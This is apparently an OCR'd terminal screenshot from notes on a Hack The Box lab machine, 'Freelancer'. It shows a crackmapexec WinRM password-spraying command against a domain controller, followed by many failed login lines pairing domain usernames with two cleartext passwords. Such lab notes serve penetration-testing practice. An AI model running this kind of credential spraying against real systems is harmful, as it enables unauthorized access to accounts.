 kali ~ Box_Notes Freelancer loot crackmapexec winrm -u users.txt -p passwords.txt -x "cmd /c whoami" $RADDR
SMB 10.10.11.5 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:freelancer.htb)
HTTP 10.10.11.5 5985 DC [*] http://10.10.11.5:5985/wsman
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\Administrator:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\Administrator:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\alex.hill:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\alex.hill:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\carol.poland:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\carol.poland:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\d.jones:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\d.jones:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\dthomas:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\dthomas:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\ereed:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\ereed:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\Ethan.l:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\Ethan.l:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\evelyn.adams:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\evelyn.adams:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\hking:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\hking:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\jen.brown:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\jen.brown:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\jgreen:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\jgreen:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\jmartinez:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\jmartinez:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\krbtgt:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\krbtgt:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\leon.sk:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\leon.sk:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lkazanof:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lkazanof:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lorra199:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\lorra199:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\maya.artmes:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\maya.artmes:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\michael.williams:IL0v3ErenY3ager
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\michael.williams:t3mp0r@ryS@PWD
WINRM 10.10.11.5 5985 DC [-] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager